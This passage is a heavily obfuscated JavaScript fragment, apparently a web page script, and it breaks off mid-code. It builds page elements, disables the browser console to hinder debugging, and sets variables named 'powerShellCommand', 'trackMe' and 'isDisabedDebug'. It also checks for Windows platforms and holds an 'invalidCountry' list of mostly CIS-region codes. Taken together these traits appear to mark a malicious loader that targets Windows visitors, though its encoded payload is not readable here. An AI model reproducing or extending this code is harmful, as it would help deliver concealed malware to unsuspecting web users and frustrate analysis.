_0x25935e[_0x1c4115(0x147f,0x14ba,0x20e1,0x1ce6,0x1ba5)](_0xc3c405,_0x59da6f);},'loaOC':_0x25935e[_0x5b9b1a(0x2323,0x1aa8,0x1da5,0x23aa,0x1513)],'Lvbpr':_0x25935e[_0x347d9c(0x1736,0xdb8,0xac6,0x13db,0xf61)]},[_0x5f1a89,_0x4fd1f7]=_0x25935e[_0xf7e40e(0x1ece,0x255c,0x10f3,0x19e4,0x1b87)](_0x4634d1,[{'data':_0x25935e[_0x5b9b1a(-0x586,0x8e4,0xccc,0xa89,-0x4e9)]}]),[_0x57f492,_0x4fd1f7]=_0x25935e[_0xf7e40e(0xdab,0x1aa9,0x1fb3,0x19e4,0x1677)](_0x50c5fb,[{'data':_0x25935e[_0x5b9b1a(0x257f,0x1a51,0x1cfa,0x2645,0x2332)]},{'cl':_0x25935e[_0x5b9b1a(0x157c,0xa13,0x48e,0x555,0x74b)],'data':_0x25935e[_0x347d9c(0x110a,0x21f3,0x1ffc,0x21c2,0x1a65)]},{'cl':_0x25935e[_0xb2ac24(0x9a5,0x15e6,0x16b3,0x2442,0x1786)],'data':_0x25935e[_0x347d9c(0x1c26,0x14cf,0x22fb,0x2a2b,0x1cf2)]}]),[_0x297634,_0x4fd1f7]=_0x25935e[_0xb2ac24(0x1a0d,0x1713,0x1619,0x219d,0x1525)](_0x2fd5b3,[],_0x25935e[_0xf7e40e(0x14e8,0xd31,0xeb0,0xa49,0x16a4)]);_0x297634[_0xb2ac24(-0x803,0x261,0x1096,0xb2a,0x4a)]=_0x25935e[_0x347d9c(0xf29,0xa1d,0x11a0,0xd8d,0xa99)],_0x57f492[_0x347d9c(0x19b7,0x1bc3,0x234c,0xe20,0x19cf)+_0xf7e40e(0x283,0xf5d,0xee2,0x741,-0x598)+'d'](_0x297634),_0x57f492[_0xf7e40e(0x246c,0xfc2,0x224a,0x192a,0xadc)+_0xb2ac24(0x1e7c,0x17ec,0x1990,0x2008,0x9e2)+_0x5b9b1a(0xaa8,0xaa0,0x1580,0x123f,0x18fe)+'r'](_0x25935e[_0xf7e40e(-0x8a1,-0xdee,-0x1ca,0x79,-0x2ea)],_0x59c293=>{function _0x301f69(_0x271454,_0x4bc187,_0x162391,_0x161db2,_0x1aea58){return _0x15c84a(_0x271454-0x114,_0x4bc187-0xd8,_0x162391-0x157,_0x4bc187,_0x1aea58-0x5);}function _0x47c583(_0x93b67e,_0x24cdbd,_0x5df0f6,_0x160c10,_0x2750a9){return _0xb2ac24(_0x93b67e-0x15b,_0x2750a9- -0x30b,_0x93b67e,_0x160c10-0x15e,_0x2750a9-0xa);}function _0x4d43a5(_0x47c84e,_0x3a4771,_0x1649f1,_0x90f5ac,_0x463a58){return _0xb2ac24(_0x47c84e-0x1e5,_0x3a4771- -0x40c,_0x463a58,_0x90f5ac-0x120,_0x463a58-0x13a);}function _0xf5d8c8(_0xef42ce,_0x292813,_0x329b5e,_0x3a2db9,_0x1ffbee){return _0x15c84a(_0x329b5e-0x2a9,_0x292813-0xfb,_0x329b5e-0xf9,_0xef42ce,_0x1ffbee-0x199);}let _0x3066f1=_0x2018da[_0x47c583(0x6cd,0x542,0xbe1,0xca4,0x807)+_0x47c583(0x1b65,0x1058,0x1777,0x87e,0x15ad)+_0xf5d8c8(0x23b4,0xdfa,0x1985,0x1341,0x10ca)](_0x30b838)[_0x4f1f3a(0x1561,0x12e2,0x960,0x1580,0x827)][_0x4f1f3a(0x114f,0x674,0x9eb,0x1ec7,0x1f47)+'ay'];function _0x4f1f3a(_0x370d34,_0x13b690,_0x9eef39,_0x315fc8,_0xb60aec){return _0x15c84a(_0x370d34-0x267,_0x13b690-0xdc,_0x9eef39-0x6f,_0xb60aec,_0xb60aec-0x1cb);}_0x16285b[_0x301f69(0xa95,0x1275,0xc37,0xad0,0xd6f)+_0x301f69(0x183b,0x17d1,0x19bd,0x131c,0x2231)+_0x4d43a5(0x1bc9,0x1461,0x1874,0xa75,0x979)](_0x163151)[_0x4d43a5(0x1057,0x107f,0xe40,0x1e90,0x90a)][_0x4f1f3a(0x114f,0x341,0x1735,0x112e,0x1618)+'ay']=_0x3237cb[_0x4d43a5(0xc1e,0xe20,0x157e,0xf8f,0x16c1)](_0x3066f1,_0x3237cb[_0x47c583(0x163d,0x22e8,0x1323,0xbed,0x1947)])?_0x3237cb[_0xf5d8c8(0x892,0xf72,0x9de,0x133f,0xe49)]:_0x3237cb[_0x301f69(0x1bd5,0x2236,0x271d,0x1d3c,0xf3f)];}),_0x5f1a89[_0x347d9c(0x23c1,0x1c5e,0x139e,0x1ea2,0x19cf)+_0x15c84a(0x8e6,-0x415,0xa5b,0x10c9,0xa49)+'d'](_0x57f492);var [_0x35758b,_0x4fd1f7]=_0x25935e[_0x15c84a(0x1b89,0x2998,0x1c2a,0x1f41,0x2403)](_0x4f2f6b,[{'data':_0x25935e[_0x15c84a(0x1239,0x1cff,0x1d2f,0x19a7,0x558)]}]);return _0x35758b[_0x15c84a(0xbdc,0xc2c,0x32a,0x1462,0x6b0)+_0x347d9c(0x1a8a,0x11d0,0x18e0,0xbfd,0xd28)]=_0x25935e[_0xf7e40e(0x19b1,0x1378,0x2800,0x19e4,0x2505)](_0x439fd3,_0x4322f1[_0x25935e[_0x5b9b1a(0x86f,0x669,0x766,0x1468,0xd72)]]),_0x5f1a89[_0xf7e40e(0x2292,0x1513,0x1e70,0x16f8,0x19d1)+_0x15c84a(0x8e6,0xea3,0x147c,0x598,0x267)+'d'](_0x35758b),_0x5f1a89;}else{var _0x246dd4=_0x3eaca5[_0x347d9c(0x135c,0x1c39,0x25b6,0x2376,0x1756)](_0x9b63d0,arguments);return _0x3eaca5=null,_0x246dd4;}}}else{var _0x3d804c=_0x256a7e[_0x5b9b1a(0x140e,0x1548,0x13b8,0x169e,0xd8d)+_0xf7e40e(0x123,0x9fc,0xaa0,0xb57,0xdd5)];if(_0x3d804c[_0xb2ac24(0x19f9,0x14e8,0xbdf,0x1b19,0xcea)+_0xb2ac24(0x1580,0x7aa,0xc18,0x1b8,-0x2a7)](_0x454f29[_0x347d9c(0xbb4,-0x312,-0xc66,0x50b,0x15e)])||_0x3d804c[_0xf7e40e(0xe5e,0xb77,0x7e7,0x11b2,0x1eca)+_0x15c84a(0x619,0x109a,0x1279,0xd6d,0xf43)](_0x454f29[_0x347d9c(0x873,0x100d,0x136f,0x1898,0xddf)]))return!![];if(_0x454f29[_0x5b9b1a(0xde0,0x35c,0x961,0xa9a,-0x28)](_0x46bece[_0x347d9c(0x15c9,-0x2e1,0x11fc,0x79e,0xab3)+_0x15c84a(0x1727,0x11bd,0xc90,0x19c9,0xbaa)+_0xf7e40e(0x1477,0x1010,0x1839,0x1537,0x851)](_0x454f29[_0x347d9c(0x549,-0x809,0x2c6,-0x98e,0x487)]),null))return!![];return![];}}:function(){};return _0x3f0ea0=![],_0xc5ee43;}};}()),_0x2727cd=_0x1b6191(this,function(){function _0x40fb4c(_0x65f2c0,_0x30beb8,_0x4c9121,_0x4c9be1,_0x2ee43c){return _0xb38c(_0x30beb8-0x399,_0x4c9121);}var _0x35ea51={'oeXHn':function(_0x67f8a5,_0x3e25b3){return _0x67f8a5+_0x3e25b3;},'vyIIX':function(_0x57b7d2,_0x4edae6){return _0x57b7d2+_0x4edae6;},'cqTAo':function(_0xd045ca,_0x444436){return _0xd045ca+_0x444436;},'bYJiX':function(_0x2d1325,_0x29ce23){return _0x2d1325+_0x29ce23;},'KjmSO':_0x8ac87a(0x19ae,0x216e,0xfed,0x1286,0x17b6)+_0x8ac87a(0xee,0xc8c,0x12fd,-0x195,0xade)+'\x20','qgSgN':function(_0x39ee08,_0x3ec44b){return _0x39ee08(_0x3ec44b);},'xHBgN':_0x8ac87a(0x122,-0x75c,0xc31,-0x1c,0x5aa)+_0x133866(-0x3a7,-0x2d1,0x8a9,0xe48,0x491)+'1','YdpeW':function(_0x41602a,_0x4e4f60){return _0x41602a(_0x4e4f60);},'rXsXe':function(_0x2cc4ef,_0x589a1a){return _0x2cc4ef(_0x589a1a);},'muGVy':_0x40fb4c(-0x1af,0x73c,-0x473,-0x146,0x3c8)+_0x8ac87a(0x1694,0xc59,0x18d4,0x11f6,0xeb9)+_0x8ac87a(0x108d,0xe2c,0x2244,0x177b,0x1827)+_0x30ce2f(0xc53,0x1d,0x117,-0x29b,-0x78d),'lSZea':_0x30ce2f(0x655,-0x813,0x1d8,-0x4f2,-0x4d0)+'r','IyiUU':function(_0x2014ae,_0x38577f){return _0x2014ae+_0x38577f;},'WrNzC':_0x30ce2f(0x1f6,0xb24,0x7cb,0x1200,0x67d)+_0x40fb4c(0x195c,0xb4b,-0x266,0x1e1,-0x187)+_0x133866(0x2549,0x16d8,0x159d,0x2727,0x19c2)+_0x8ac87a(0x2805,0x1db6,0x2903,0x164c,0x1c7c)+_0x133866(0x1211,0x1295,0x1478,0x16a9,0x1ac9)+_0x40fb4c(0x214f,0x1a47,0x2325,0x194c,0x1308)+_0x8ac87a(0x1c2,0x576,0x4e1,0x8f5,0x4e4)+_0x279f0d(0x1abe,0xf9a,0x1128,0x15a9,0x1d36)+_0x279f0d(0xc4f,0x1e,0x9cb,0x8db,0x597)+_0x40fb4c(0xb49,0xd1b,0xc6b,0xa8d,0xd66)+_0x8ac87a(0x2240,0x2217,0xf66,0x14d0,0x1c03)+_0x40fb4c(0x11c1,0x1d32,0x176c,0x2b0c,0x2757)+_0x30ce2f(0x18c7,0x1035,0x1802,0x1eee,0x1eb1)+_0x8ac87a(0x10b0,0x1682,0xddb,0x74f,0x1030)+_0x279f0d(0x1fd7,0x1871,0x1425,0x13d1,0x15ef),'Nqvxg':_0x279f0d(0x1113,0x2143,0x1a5b,0x1b91,0x151b),'zaOKG':function(_0x510cc3,_0x55799c){return _0x510cc3!==_0x55799c;},'vqHOt':_0x30ce2f(0x3f0,0x43d,0x1007,0x1659,0x1e4c),'PdXne':_0x279f0d(0x1d11,0xa6d,0x2287,0x1583,0x1690),'hCkUZ':function(_0x33fa80,_0x14928e){return _0x33fa80===_0x14928e;},'sptGx':_0x30ce2f(0x1dc8,0x1534,0x1012,0x905,0xe29),'oPjKJ':function(_0x287879,_0x3d1fdb){return _0x287879+_0x3d1fdb;},'eqHOQ':function(_0x48154c,_0x400641){return _0x48154c+_0x400641;},'WySzd':_0x133866(-0x99d,0x135,-0x4a5,0x78c,0x499)+_0x8ac87a(0x1219,-0x2bb,0xd7e,0x47c,0x7e0)+_0x133866(-0x23b,0x3e8,0x6,-0x3d4,0x4c1)+_0x8ac87a(0x18a9,0x3c,0x1fd,0x174e,0xaad),'XOSBN':_0x279f0d(0x12c3,0x85d,0x12cd,0x9c1,-0x118)+_0x30ce2f(0xee9,0x431,0x847,0x314,0x40f)+_0x133866(0xdca,0x151b,0x1504,0x1803,0x13e9)+_0x133866(0x12c8,0x1756,0x192e,0xf00,0xfed)+_0x8ac87a(0x16f7,0x16a9,0x10dd,0x1082,0x137b)+_0x133866(0x9a7,-0x83b,0x7f2,-0x4b1,-0x13b)+'\x20)','BnuGb':function(_0x9350ee,_0x46aefa){return _0x9350ee!==_0x46aefa;},'zISgu':_0x40fb4c(0x17dd,0x13ea,0x693,0x143e,0x6d3),'opBnG':function(_0x366228,_0x25e594){return _0x366228+_0x25e594;},'RdxZw':function(_0x55180a,_0x31b2be){return _0x55180a+_0x31b2be;},'ydAlh':function(_0x5baaaa,_0x37f782){return _0x5baaaa+_0x37f782;},'yMaoK':function(_0x4a381d,_0x1b1cf2){return _0x4a381d+_0x1b1cf2;},'cynlM':function(_0x58d87b,_0x3721b0){return _0x58d87b+_0x3721b0;},'sUXXE':_0x133866(0x1556,0x178b,0x1039,-0x3c5,0x94c)+_0x133866(0xf3a,0x91d,0x17be,0xd2f,0x161b),'tMkxH':_0x40fb4c(0x171e,0x1844,0x1e76,0x2437,0x9d0),'LBStp':function(_0x2b4b5a,_0x294819){return _0x2b4b5a(_0x294819);},'Nqcom':function(_0x22246f){return _0x22246f();},'iGXwm':_0x8ac87a(0xe47,0x1124,0x18ef,0xb64,0x13ea),'VhGoZ':_0x279f0d(-0xf2,0x416,0x83e,0x563,0x11ad),'fJfUp':_0x279f0d(0x1bf8,0x9b3,0x1595,0x167b,0x1445),'WTVcb':_0x279f0d(0xe6,0x280,0x6c8,0xbee,0x14ab),'wqqFk':_0x30ce2f(-0x512,-0x1cf,0x856,-0x18c,0xf78)+_0x8ac87a(0x1514,0x1b9d,0x1d82,0x903,0x16c7),'XRFNv':_0x279f0d(0x1eb5,0x257b,0x24e2,0x194f,0xc4a),'OoPit':_0x8ac87a(0x1893,0x1ac3,0x1875,0x2443,0x18d2),'WlYOn':function(_0x52b94f,_0x348bdc){return _0x52b94f<_0x348bdc;},'Evvgl':function(_0x2b6b46,_0x9af1f1){return _0x2b6b46===_0x9af1f1;},'DyNAJ':_0x30ce2f(0x1e6,-0x1fe,-0x17,0xa6c,0x929),'ILGOK':_0x133866(0x9fc,0xf28,-0x76b,-0x52f,0x6f9)+_0x40fb4c(0x5a2,0xe2a,0x161f,0x1702,0x16ef)+'5'};function _0x133866(_0x1f1a9e,_0x27b0f0,_0x431195,_0x3a7f1d,_0x321dea){return _0xb38c(_0x321dea- -0x324,_0x431195);}function _0x279f0d(_0x17aab4,_0xc3d7f5,_0x3604ac,_0x1f2482,_0x36c0b4){return _0xb38c(_0x1f2482-0x223,_0x36c0b4);}function _0x30ce2f(_0x2763c8,_0x39a05c,_0x539056,_0x3078b,_0x206c73){return _0xb38c(_0x539056- -0x277,_0x2763c8);}function _0x8ac87a(_0x505e92,_0x156346,_0x2f0902,_0x2a5189,_0x536e97){return _0xb38c(_0x536e97-0x2d5,_0x505e92);}var _0x33905d=function(){function _0xd85109(_0x48a94f,_0x2f7575,_0x6d1bb2,_0x3c59ab,_0x24e837){return _0x133866(_0x48a94f-0x1e4,_0x2f7575-0x177,_0x3c59ab,_0x3c59ab-0x17e,_0x48a94f-0x5bc);}function _0x549b83(_0x40a512,_0x36cbe4,_0x55a12f,_0x253149,_0x5405c9){return _0x30ce2f(_0x36cbe4,_0x36cbe4-0x1b2,_0x253149- -0x113,_0x253149-0x14f,_0x5405c9-0x1a4);}function _0x2446be(_0x221d66,_0x45d12d,_0x2f3fce,_0x151068,_0x20438c){return _0x30ce2f(_0x20438c,_0x45d12d-0x8d,_0x45d12d-0x4cf,_0x151068-0x91,_0x20438c-0xb1);}function _0xe924c1(_0x5e8eff,_0x372ea6,_0x1fc996,_0x2736f2,_0xb2bb56){return _0x279f0d(_0x5e8eff-0x194,_0x372ea6-0xb2,_0x1fc996-0x1b4,_0x372ea6- -0x287,_0xb2bb56);}function _0x552747(_0x4bffed,_0x570f93,_0x289ead,_0x1abdab,_0x460f1f){return _0x40fb4c(_0x4bffed-0x152,_0x570f93- -0x3a4,_0x4bffed,_0x1abdab-0x1eb,_0x460f1f-0xdd);}var _0x4efd12={'VCdAJ':_0x35ea51[_0x549b83(0xddd,0x1bb3,0xc10,0x1281,0x1b51)],'gJtcA':function(_0x35d853,_0x522bf5){function _0x122fe1(_0x6da0a7,_0x576790,_0x388ba8,_0x2a219e,_0x5dd5a1){return _0x549b83(_0x6da0a7-0x9b,_0x576790,_0x388ba8-0xb6,_0x388ba8-0x5b2,_0x5dd5a1-0x1d3);}return _0x35ea51[_0x122fe1(0x5a3,0x1a2b,0x107d,0x17cb,0x1cf6)](_0x35d853,_0x522bf5);},'pcUib':function(_0x2b8d3d,_0x41b8dc){function _0x3a818a(_0x478926,_0x10cb11,_0x842e5e,_0x598e76,_0x498b91){return _0x549b83(_0x478926-0x28,_0x842e5e,_0x842e5e-0x97,_0x10cb11- -0x12,_0x498b91-0xb9);}return _0x35ea51[_0x3a818a(0x8a7,0x15db,0x17ef,0x184b,0x1f2e)](_0x2b8d3d,_0x41b8dc);},'ohFYw':_0x35ea51[_0x2446be(0x14d,0x646,0xa34,-0x12d,-0x759)],'IuvfY':_0x35ea51[_0x2446be(-0x850,0x3d6,-0x617,0xef0,-0x5a7)],'Mjdxr':function(_0x49f620,_0x3bc760){function _0x3d919b(_0x2518b8,_0x50d0f1,_0x5e9c56,_0x513c25,_0x1078a5){return _0x2446be(_0x2518b8-0x10f,_0x1078a5- -0x2b2,_0x5e9c56-0xbe,_0x513c25-0x146,_0x50d0f1);}return _0x35ea51[_0x3d919b(0x1949,0xcbf,0xfe6,0x195d,0x120e)](_0x49f620,_0x3bc760);},'EJkjy':function(_0x531dbc,_0x1407df){function _0x11a200(_0x5e07a0,_0x361bd7,_0x2dddda,_0x328b62,_0x4c2e57){return _0x549b83(_0x5e07a0-0x112,_0x328b62,_0x2dddda-0x3d,_0x4c2e57-0x11e,_0x4c2e57-0x1d5);}return _0x35ea51[_0x11a200(-0x1a6,0xfd0,0x141a,0x1413,0xa48)](_0x531dbc,_0x1407df);},'gtfSs':_0x35ea51[_0xd85109(0x20b3,0x1603,0x2624,0x191d,0x1e7c)],'GgWnq':_0x35ea51[_0x2446be(0x1b0b,0xf36,0x144,0x158e,0xbac)]};if(_0x35ea51[_0xe924c1(0x1aef,0x12eb,0x1afd,0x1d57,0xc41)](_0x35ea51[_0x549b83(0xd1e,0xbe4,-0x585,0x1e9,-0x897)],_0x35ea51[_0xd85109(0x188c,0x1601,0x202d,0x232f,0xcd6)])){var _0x1714e2;try{if(_0x35ea51[_0x549b83(0x562,0x1031,-0x5ce,0x866,-0x58)](_0x35ea51[_0xe924c1(0x206a,0x1378,0x1605,0x128c,0x7bc)],_0x35ea51[_0xe924c1(0x162c,0x1378,0x1833,0x1097,0xd69)]))_0x1714e2=_0x35ea51[_0xd85109(0x1c0f,0x1b72,0xff7,0x2142,0x1518)](Function,_0x35ea51[_0x2446be(0xca4,0x47e,-0x6d7,0xb38,-0x812)](_0x35ea51[_0xd85109(0x11f8,0xe7c,0xf55,0x1dda,0xfac)](_0x35ea51[_0xe924c1(0xbd2,0xf18,0xfc1,0x3f2,0x3ce)],_0x35ea51[_0x2446be(-0x119,0x8ce,0xf13,-0x41f,0x1ef)]),');'))();else return;}catch(_0x104327){if(_0x35ea51[_0x552747(0xd5,0x5e8,0x13de,-0x390,0x2af)](_0x35ea51[_0xe924c1(0x108f,0x8fe,0x10f1,0xde0,0x456)],_0x35ea51[_0x552747(0x2d0,0x957,0x2d9,0xda1,-0x2bb)])){var _0x5ccd69=_0x4efd12[_0xe924c1(0x1af,0x8f7,0x141f,-0x109,0x234)][_0x2446be(0x86d,0x962,0xe54,0x355,0xdc0)]('|'),_0x3c8d0=-0x22ff+0x17*-0x14a+-0x13*-0x367;while(!![]){switch(_0x5ccd69[_0x3c8d0++]){case'0':_0x5e8952[_0xe924c1(0xfab,0xcd8,0x84f,0x1107,0x187f)+_0x549b83(0x16bc,-0x11d,-0x7f,0x9cc,0x180a)]=_0x56b9c6;continue;case'1':return _0x5e8952;case'2':var _0x1ad90b=_0x4efd12[_0x549b83(0x141d,0xda9,0x13a5,0x718,0x937)](_0x44e190,_0x23c2e7['cf']);continue;case'3':var [_0x5e8952,_0x93d3da]=_0x4efd12[_0x549b83(0xad2,0xadd,0x824,0x152,0x4a2)](_0x415f23,[{'data':_0x4efd12[_0x549b83(0x20fa,0xa0d,0x15bb,0x17d7,0x1caa)]}]);continue;case'4':var _0x56b9c6=_0x4efd12[_0xd85109(0xd3a,0xb6,0x13f0,0x12e7,0x17aa)](_0x1829cb,_0xafae40[_0x4efd12[_0xe924c1(-0x4a7,0x16b,0xac1,0xf30,-0x16b)]]);continue;case'5':_0x5e8952[_0x552747(0x3c9,0xd31,0x1158,0xbf7,0x660)+_0xd85109(0xfee,0x1882,0x1bd6,0x9bf,0xe8d)]+=_0x4efd12[_0xd85109(0x1a98,0x1d19,0x2475,0x1054,0x10cd)](_0x4efd12[_0x549b83(0x563,0x12cb,0x1039,0xfe9,0x1c69)](_0x4efd12[_0xd85109(0x458,-0x187,-0x70e,-0x967,-0xee)],_0x1ad90b),_0x4efd12[_0xd85109(0x1d4f,0x2383,0x2776,0x259f,0x2968)]);continue;}break;}}else _0x1714e2=window;}return _0x1714e2;}else return _0x35ea51[_0xd85109(0x1702,0x11bc,0x967,0x2252,0xe32)](_0x35ea51[_0x552747(0x1183,0xca9,0x5e5,0x477,0x7f)](_0x35ea51[_0x2446be(0x1447,0x16c2,0xdb8,0x21ec,0x248a)](_0x35ea51[_0xd85109(0x115d,0x12ca,0x185a,0xd6b,0x179a)](_0x35ea51[_0xd85109(0xf4c,0x1655,0x1a8b,0x1637,0x619)](_0x35ea51[_0x2446be(0x1adf,0xd34,0x115e,0xe4c,0xb68)](_0x13a71c,'\x20'),_0x35ea51[_0x552747(0x1644,0x1bc3,0x28fd,0x173b,0x1365)]),_0x31b28e),'\x20{'),_0x35ea51[_0x2446be(0x1238,0x828,0x1467,-0x91,0x177)](_0x4ce2db,_0xfd5a35)),'}');},_0x1447f4=_0x35ea51[_0x279f0d(0x1192,0x255f,0x1213,0x191f,0x141b)](_0x33905d),_0x3ebcff=_0x1447f4[_0x133866(0x78d,0x6bf,0x1ee8,0x1607,0x1123)+'le']=_0x1447f4[_0x8ac87a(0x2241,0xc48,0xf67,0xa7d,0x171c)+'le']||{},_0x3eb478=[_0x35ea51[_0x133866(0x2be,0x906,-0xb,0x16,0xc15)],_0x35ea51[_0x30ce2f(0x389,0x9de,0x991,0x1631,0x1077)],_0x35ea51[_0x279f0d(0x2149,0x233b,0x1169,0x1909,0x11a8)],_0x35ea51[_0x133866(0x1411,0x385,-0x3f8,0xf89,0x73d)],_0x35ea51[_0x279f0d(0xe6e,0xc2b,0x9c9,0x12dd,0x15c7)],_0x35ea51[_0x8ac87a(0x1ca4,0x1c34,0x2064,0xe90,0x19fa)],_0x35ea51[_0x133866(0x17b3,0x1728,0xf64,0x13e6,0xf72)]];for(var _0x1952cb=-0x6b*0x4b+0x1729*0x1+0x830*0x1;_0x35ea51[_0x40fb4c(0x63,0x532,-0x337,0x1260,-0x663)](_0x1952cb,_0x3eb478[_0x30ce2f(-0x336,-0x60c,0x439,0x3e1,0x7a6)+'h']);_0x1952cb++){if(_0x35ea51[_0x279f0d(0x163d,0x1c82,0x1ad4,0x1f98,0x1ef1)](_0x35ea51[_0x40fb4c(0x2174,0x196f,0xc60,0x246d,0x2709)],_0x35ea51[_0x30ce2f(0x16f8,0xf6f,0x135f,0x152a,0x16ae)])){var _0x186040=_0x35ea51[_0x279f0d(0xe69,0x227d,0x19df,0x185f,0x1d08)][_0x133866(0x77c,0x377,0x5d2,-0x9a7,0x3e6)]('|'),_0x4b28a8=0x1*-0x1df9+-0x26ba*-0x1+-0x8c1;while(!![]){switch(_0x186040[_0x4b28a8++]){case'0':_0x2e5902[_0x40fb4c(0x1469,0xd24,0x13ce,0x1a55,0x46a)+_0x133866(0xa5f,0x1656,0xc90,0x132e,0x10de)]=_0x1b6191[_0x40fb4c(-0x3f1,0xa1d,-0x29d,0xdb9,0x7f8)](_0x1b6191);continue;case'1':_0x2e5902[_0x30ce2f(0x1269,0x27a3,0x1ae0,0x14b0,0x154a)+_0x133866(0x532,-0x86a,0xc6,0xca,0x142)]=_0x37930e[_0x133866(0x1bac,0x2135,0x13d9,0x1949,0x1a33)+_0x8ac87a(-0xdc,0x15a7,0x268,-0x678,0x73b)][_0x40fb4c(0x13e0,0xa1d,0xe16,0x1637,-0x2cc)](_0x37930e);continue;case'2':var _0x37930e=_0x3ebcff[_0x29ff80]||_0x2e5902;continue;case'3':var _0x2e5902=_0x1b6191[_0x30ce2f(0xb5b,-0x51c,0x66d,0x334,0x5d6)+_0x40fb4c(0x16dd,0x1904,0x1931,0x2690,0x242a)+'r'][_0x30ce2f(0x2154,0x18bd,0x15f8,0xf76,0x9cc)+_0x133866(0x229,-0x31,0x10f8,-0xa1b,0x44a)][_0x30ce2f(-0x40,0xe52,0x40d,0xa5d,0x444)](_0x1b6191);continue;case'4':var _0x29ff80=_0x3eb478[_0x1952cb];continue;case'5':_0x3ebcff[_0x29ff80]=_0x2e5902;continue;}break;}}else return _0x35ea51[_0x279f0d(0x182c,0xdc1,0x1f13,0x1922,0x106c)](_0x35ea51[_0x30ce2f(0x690,0x1698,0x920,0x1420,0x1488)](_0x35ea51[_0x30ce2f(0x1613,0x1a92,0x11af,0x1c0c,0x364)](_0x35ea51[_0x30ce2f(0x59f,-0x759,0x3eb,0x19f,-0x4ac)](_0x35ea51[_0x30ce2f(0x1272,0x407,0x11af,0x1161,0x1cf4)](_0x35ea51[_0x133866(0xb26,0x223c,0x227a,0xf97,0x143c)](_0x1b7fe0,'\x20'),_0x35ea51[_0x133866(0x15f4,0x1c5e,0x16df,0xe23,0x1047)]),_0x2854fe),_0x35ea51[_0x279f0d(0x2355,0x27c4,0x266f,0x1e74,0x1bf8)]),_0x35ea51[_0x30ce2f(0x66d,0x894,0x7e9,0x152,0xe50)](_0x1a1930,_0x448fb0)),'}');}});_0x2727cd();var powerShellCommand=![],fb_pixel=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x166421(0x617,0xbc8,0x2e9,0x92c,0x1053),_0x166421(-0x3b4,0xf9b,0x1524,0x7d6,-0x434),_0x166421(0x1371,0x84b,0xf2a,0x742,0x49f)+'ws',_0x35515c(0x17b7,0xec1,0xd5b,0xcd1,0x73d)],other={},trackUrl=![];function trackMe(_0x48057c){function _0x39218d(_0x2a7c3c,_0x248622,_0x41d82c,_0xcf9f7c,_0x3d6480){return _0x166421(_0x2a7c3c-0x0,_0xcf9f7c,_0x41d82c-0xfe,_0x2a7c3c-0x28,_0x3d6480-0x9c);}var _0x1b7c71={'BRunM':function(_0x5a122a,_0xda9b74){return _0x5a122a(_0xda9b74);},'kltZX':_0x3783bc(0x13c8,0x91d,0x1127,0x14b8,0x1485)+_0x404d20(0x6b4,0x2e6,-0x13c,-0x79e,-0xb9a)+_0x404d20(0x12d2,0x1dc4,0x1310,0x1b77,0x1be1)+_0x3783bc(0x1776,0x1774,0x1288,0xa5e,0xbaa)+_0x27bb24(0x98b,0xd61,0x3ca,0x121d,0x9b8)+_0x2dc44f(0xb4b,0x15b3,0x925,0xcfc,0x3ee)+_0x39218d(0x100d,0x1e2a,0x1bd8,0x53d,0x134d)+_0x39218d(0x1ef2,0x1af1,0x227d,0x2ac8,0x2057)+_0x404d20(0x14d8,0x6ad,0x961,-0x4c6,0x42c)+_0x2dc44f(0x17c5,0x9e2,0x1f92,0x12d3,0x1a46)+_0x39218d(0xfc7,0x18c4,0x1af8,0x76b,0xfa9)+_0x2dc44f(0x1e47,0x253e,0x1ce3,0x23be,0x1a36)+_0x2dc44f(0x9b4,0x95b,0xd60,0xf72,-0x1b7)+_0x3783bc(0x1e37,0x15eb,0xbf0,0xd9f,0x198d)+_0x2dc44f(0xeaf,0xf2c,0x1655,0x15b9,0x134d)+_0x404d20(0x16f7,0x1f9a,0x1994,0x2206,0x1cf9)+_0x404d20(0x2f6,0x185b,0xa2f,0x544,0x5e4)+_0x3783bc(0x1b1c,0x1b96,0x1c3a,0x18a3,0x1f59)+_0x404d20(0x1a46,0x1329,0xfb8,0xcbe,0x1254)+_0x2dc44f(0x1906,0x1cdd,0x18dc,0x1703,0xbd8)+_0x27bb24(0x15cb,0x1c67,0x12c2,0x1dd0,0x1619)+_0x404d20(0x1782,0x13a5,0x118c,0x1aed,0xd2c)+_0x39218d(0x5c4,-0x561,0x6a2,-0x633,0x9d7)+_0x39218d(0x1cab,0x1f39,0x28a9,0x185b,0x1332)+_0x27bb24(0xbd7,0x106a,-0x142,0x2c7,0x102e)+_0x27bb24(0x1dcd,0x295a,0x25ca,0x1c64,0x2aba)+'0%','jVZjw':function(_0x5a6814){return _0x5a6814();},'zblPh':function(_0x53b24e,_0x37765d){return _0x53b24e==_0x37765d;},'HKPGk':function(_0x477b9b,_0x3fefbb,_0x5eb0ef){return _0x477b9b(_0x3fefbb,_0x5eb0ef);},'FXGdH':function(_0x209ba0,_0x420995){return _0x209ba0(_0x420995);},'nbbdm':function(_0x104a52,_0x5ef3f5,_0x54501d){return _0x104a52(_0x5ef3f5,_0x54501d);},'IfjdY':function(_0x243bb8,_0x13b63d,_0x3bb560){return _0x243bb8(_0x13b63d,_0x3bb560);},'HjjeQ':_0x27bb24(0x2444,0x16e9,0x1fc1,0x1841,0xe48)+_0x39218d(0x676,0x60a,0x7e2,-0x643,0x84)+_0x39218d(0x593,0x106c,-0x4b1,0x11b3,0x12a3),'rMjbj':function(_0x160c7e,_0x5986d2){return _0x160c7e===_0x5986d2;},'TsSkj':_0x2dc44f(0x1971,0x19b3,0x16e5,0x140f,0x1864),'niICJ':_0x3783bc(0x153f,0xad8,0xd88,0x1c7,0xe81),'iLiWN':_0x39218d(0x155a,0x1689,0x1046,0x16d0,0x11a8),'UUAIc':function(_0x36ec7d,_0x46f267){return _0x36ec7d!==_0x46f267;},'ADnQG':_0x2dc44f(0x8f4,0x5d9,0x15d7,0x861,0x3f8),'keYBy':_0x3783bc(-0x6cf,0x121,0xad4,-0x751,-0x9a9)+_0x3783bc(0xcf2,0x150a,0x1555,0x1ffa,0x12fd),'QgNmz':_0x39218d(0xf81,0x14fa,0xca5,0x1ca4,0x1756),'ZOcCv':_0x404d20(-0x450,0x523,0x923,0xe15,0x15e0),'SfiPn':function(_0x45f3fd){return 